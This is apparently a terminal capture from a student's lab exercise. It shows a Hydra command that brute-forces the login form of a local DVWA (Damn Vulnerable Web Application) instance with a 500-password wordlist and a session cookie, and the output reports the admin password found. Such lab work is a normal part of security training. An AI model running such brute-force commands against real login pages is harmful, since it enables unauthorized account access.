 fajar@MSI ~/Documents/ITS/LBE/DVWA/DVWA git:master $ hydra -l admin -P /snap/seclists/current/Passwords/500-wors
t-passwords.txt 127.0.0.1 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username an
d/or password incorrect.:H=Cookie: PHPSESSID=497d9581a44a6588d9c6ce1ecbf2a9f2; security=low" -s 4280
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-18 15:39:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499), ~32 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Usern
ame and/or password incorrect.:H=Cookie: PHPSESSID=497d9581a44a6588d9c6ce1ecbf2a9f2; security=low
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-18 15:39:09
fajar@MSI ~/Documents/ITS/LBE/DVWA/DVWA git:master $